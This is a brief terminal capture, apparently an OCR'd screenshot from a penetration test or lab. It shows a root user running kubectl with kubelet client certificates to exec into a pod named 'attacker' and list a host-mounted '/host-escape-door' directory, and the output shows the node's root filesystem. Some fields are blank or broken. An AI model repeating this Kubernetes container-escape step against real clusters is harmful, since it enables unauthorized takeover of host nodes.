 ┌──(root㉿ bohemian)-[/tools/others]
└─# kubectl --server=https:// :6443 --certificate-authority=ca.crt --client-certificate=apiserver-kubelet-client.crt --client-key
ent.key exec attacker ls /host-escape-door
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
tools
usr
var
vmlinuz
vmlinuz.old